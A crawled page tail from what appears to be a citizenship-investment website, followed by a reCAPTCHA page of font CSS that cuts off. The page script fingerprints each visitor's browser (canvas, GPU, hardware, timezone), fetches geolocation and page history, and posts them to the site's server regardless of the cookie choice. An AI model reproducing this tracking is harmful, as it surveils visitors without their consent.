        .circleChatButtonWrap { margin-bottom: 40px !important; }
    }
    .circleChatButtonWrap {
        background: #610720 !important;
    }
    .circleChatDot.circleChatDot1 {background: #610720 !important;}
    .circleChatDot.circleChatDot2 {
        background: #610720 !important;
    }
    .circleChatDot.circleChatDot3 {
        background: #610720 !important;
    }
</style>

<div class="cookie-container" id="cookieContainer" >
    <p> 我們使用cookies來確保您在我們的網站上獲得最佳體驗。 </p>
    <button onclick="acceptCookies()">接受</button>
    <button onclick="deniedCookies()" class="cookie-reject">拒絕</button>
</div>

<script>
    function acceptCookies() {
        document.getElementById('cookieContainer').classList.remove('show');
        setCookie('cookieConsent', 'accepted', 60); // Setting the cookie to last for 1 year (365 days)
        consentGrantedAdStorage();
    }

    function deniedCookies() {
        document.getElementById('cookieContainer').classList.remove('show');
        setCookie('cookieConsent', 'denied', 90); // Setting the cookie to last for 1 year (365 days)
        consentDeniedAdStorage();
    }

    // Define dataLayer and the gtag function.
    // window.dataLayer = window.dataLayer  [];
    function gtag(){dataLayer.push(arguments);}

    function consentGrantedAdStorage() {
        gtag('consent', 'update', {
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted',
            'analytics_storage': 'granted'
        });
    }

    function consentDeniedAdStorage() {
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
    }

    // Function to set a cookie
    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    // Function to get a cookie value by its name
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // Check if the user has previously accepted cookies
    window.onload = function () {
        var cookieConsent = getCookie('cookieConsent');
        if (cookieConsent === 'accepted') {
            document.getElementById('cookieContainer').classList.remove('show');
            consentGrantedAdStorage();
        }
        else if(cookieConsent === 'denied'){
            document.getElementById('cookieContainer').classList.remove('show');
            consentDeniedAdStorage();
        }
        else{
            document.getElementById('cookieContainer').classList.add('show');
        }
    };
</script>


<style>
    .AppBrandProductName {
        display: none !important;
    }
    iframe#icundefined {
        height: 450px !important;
    }
</style>

<style>
    @media screen and (max-width: 600px) {

        iframe#icundefined {
            width: 70% !important;
            height: 400px !important;
        }

        .MessagesPanel .chatMessagesGroup {
            padding-left: 10px;
            font-size: large;
        }
        
        .messageBody dev {
            font-size: 10px !important;
        }
        
        .FormFieldMessageWidgetText, .MessageWidgetText {
            font-size: 12px;
            line-height: 18px;
        }
        
        .Chatting .MessagesPanel {
            bottom: 70px;
        }
        
        .chatMessagesGroupAgent .inChatAvatarPanel, .chatMessagesGroupAuthor .inChatAvatarPanel {
            bottom: -17px;
        }
        
        .inChatAvatarPanel .Avatar {
            height: 18px !important;
            width: 18px !important;
        }
        
        .inChatAvatarPanel .Avatar img {
            height: 18px !important;
            width: 18px !important;
        }
        
        div#mainElement {
            height: 80%;
            max-width: 80%;
            right: 0;
        }
    }
</style>








<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW9LXK7" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <script type="text/javascript">
        document.addEventListener('wpcf7submit', function (event) {
            setTimeout(function () {
                jQuery(".wpcf7-response-output").fadeOut('slow');
            }, 2000);
        }, false);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            function getDeviceType() {
                const screenWidth = window.screen.width;
                const userAgent = navigator.userAgent.toLowerCase();

                if (/mobi|android|touch|ipad|tablet/.test(userAgent)) {
                    return 'mobile';
                } else if (screenWidth <= 1024) {
                    return 'tablet';
                } else {
                    return 'desktop';
                }
            }

            function getCanvasFingerprint() {
                var canvas = document.createElement('canvas');
                var ctx = canvas.getContext('2d');
                ctx.textBaseline = "top";
                ctx.font = "16px 'Arial'";
                ctx.textBaseline = "alphabetic";
                ctx.fillStyle = "#f60";
                ctx.fillRect(125,1,62,20);
                ctx.fillStyle = "#069";
                ctx.fillText("Test", 2, 15);
                ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
                ctx.fillText("Test", 4, 17);

                return canvas.toDataURL();
            }

            const startTime = new Date().getTime();
            // Get GPU Info using WebGL
            var canvas = document.createElement('canvas');
            var gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
            var gpu = gl ? gl.getParameter(gl.getExtension('WEBGL_debug_renderer_info').UNMASKED_RENDERER_WEBGL) : 'No WebGL';

            var cookiesEnabled = navigator.cookieEnabled;
            var localStorageSupported = (typeof(Storage) !== "undefined");


            let browserInfo;
            browserInfo = {
                language: navigator.language,
                appName: navigator.appName,
                appVersion: navigator.appVersion,
                userAgent: navigator.userAgent,
                platform: navigator.platform,
                screenWidth: window.screen.width,
                screenHeight: window.screen.height,
                cpuCores: navigator.hardwareConcurrency || 'Not available',
                ram: navigator.deviceMemory ? navigator.deviceMemory + ' GB' : 'Not available',
                timeZone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                deviceType: getDeviceType(),
                colorDepth: window.screen.colorDepth,
                touchSupported: ('ontouchstart' in window || navigator.maxTouchPoints > 0) ? true : false,
                gpu: gpu,
                cookiesEnabled: cookiesEnabled,
                localStorageSupported: localStorageSupported,
                fingerprint: getCanvasFingerprint(),
            };

            $.ajax({
                url: 'https://www.citizenshipinvest.com/main-landing/core/lib/check-spm.php',
                type: 'POST',
                contentType: 'application/json',
                data: JSON.stringify({
                    browserInfo,
                    action: 'checkLocation',
                    pageUrl: window.location.href
                }),
                success: function(response) {
                try {
                    var data = JSON.parse(response);
                    
                    if (typeof data === 'object' && data.status === true) {
                        setCookie('insertedId', data.id, 365);
                        addToHistory();
                        // $('body').remove();
                    } else if (typeof data === 'object' && data.status === 'get_cordinate') {
                        setCookie('insertedId', data.id, 365);
                        addToHistory();
                        getGuestLocation(data.id);
                    }
                    else if (typeof data === 'object' && data.status === false) {
                        setCookie('insertedId', data.id, 365);
                        addToHistory();
                    }
                } catch (e) {
                    console.error("Error parsing response:", e);
                }
                },
                error: function(xhr, status, error) {
                    console.error("AJAX request failed:", status, error);
                }
            });

            function getGuestLocation(id) {
                if ("geolocation" in navigator) {
                    navigator.geolocation.getCurrentPosition(function(position) {
                    var latitude = position.coords.latitude;
                    var longitude = position.coords.longitude;
                    
                    // Send the coordinates back to the server
                    $.ajax({
                        url: 'https://www.citizenshipinvest.com/main-landing/core/lib/update-data.php',
                        type: 'POST',
                        contentType: 'application/json',
                        data: JSON.stringify({
                        id: id,
                        latitude: latitude,
                        longitude: longitude
                        }),
                        success: function(response) {
                        console.log("Coordinates updated successfully");
                        },
                        error: function(xhr, status, error) {
                        console.error("Failed to update coordinates:", status, error);
                        }
                    });
                    }, function(error) {
                    console.error("Error getting location:", error.message);
                    });
                } else {
                    console.log("Geolocation is not supported by this browser.");
                }
            }

            // Function to add current page to history
            function addToHistory() {
                let history = getCookie('pageHistory') ? JSON.parse(getCookie('pageHistory')) : [];
                const currentPage = {
                    url: window.location.href,
                    timestamp: getFormattedTimestamp()
                };
                history.push(currentPage);
                // Keep only the last 10 pages
                if (history.length > 10) {
                    history = history.slice(-10);
                }
                setCookie('pageHistory', JSON.stringify(history), 30); // Store for 30 days
                sendHistoryToServer(history);
            }

            // Function to send history to server
            function sendHistoryToServer(history) {
                const id = getCookie('insertedId');
                if (!id) {
                    console.error('User ID not found');
                    return;
                }

                fetch('https://www.citizenshipinvest.com/main-landing/core/lib/update-data.php', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        id: id,
                        history: history
                    }),
                })
                .then(response => response.json())
                .then(data => console.log(''))
                .catch((error) => console.error('Error:', error));
            }

            function getFormattedTimestamp() {
                const now = new Date();
                return now.getFullYear() + '-' + 
                        padZero(now.getMonth() + 1) + '-' + 
                        padZero(now.getDate()) + ' ' + 
                        padZero(now.getHours()) + ':' + 
                        padZero(now.getMinutes()) + ':' + 
                        padZero(now.getSeconds());
            }

            function padZero(num) {
                return num.toString().padStart(2, '0');
            }
        });
    </script>
            <script>
            (function(d, src, c) { 
                var t = d.scripts[d.scripts.length - 1],
                    s = d.createElement('script');
                s.id = 'la_x2s6df8d';
                s.async = true;
                s.src = src;
                s.onload = s.onreadystatechange = function() {
                    var rs = this.readyState;
                    if (rs && (rs != 'complete') && (rs != 'loaded')) {
                        return;
                    }
                    c(this);
                };
                t.parentElement.insertBefore(s, t.nextSibling);
            })(document, 
                'https://citizenshipinvest.ladesk.com/scripts/track.js',
                function(e) {
                    LiveAgent.createButton('j4xfexf4', e);
                });

            // Wait for 60 seconds (60000 milliseconds)
            setTimeout(() => {
                // Find the .circleChatButtonWrap element
                const chatButton = document.querySelector(".circleChatButtonWrap");

                // Check if the element exists
                if (chatButton) {
                    // Simulate a click on the element
                    chatButton.click();
                }
            }, 60000); // 60000 milliseconds = 60 seconds
        </script>
        <script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/main.js?ver=1.0.17' id='main-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/jquery.sumoselect.js?ver=1.0.17' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/jquery.fancybox.min.js?ver=1.0.17' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/waypoints.min.js?ver=1.0.17' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/jquery.counterup.min.js?ver=1.0.17' id='counterup-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/jquery.sticky.js?ver=1.0.17' id='sticky-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/intlTelInput.js?ver=1.0.17' id='intlTelInput-js'></script>
<script type='text/javascript' id='contact-ajax-js-extra'>
/* <![CDATA[ */
var contactAjax = {"ajax_url":"https:\/\/www.citizenshipinvest.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/js/ajax.js?ver=590160186' id='contact-ajax-js'></script>
<script type='text/javascript' src='https://analytics.citizenshipinvest.org/assets/js/pix.js?ver=238279370' id='wp-pix-script-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3&co=aHR0cHM6Ly93d3cuY2l0aXplbnNoaXBpbnZlc3QuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3s14ma5kjxfi
body_size: 48577
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
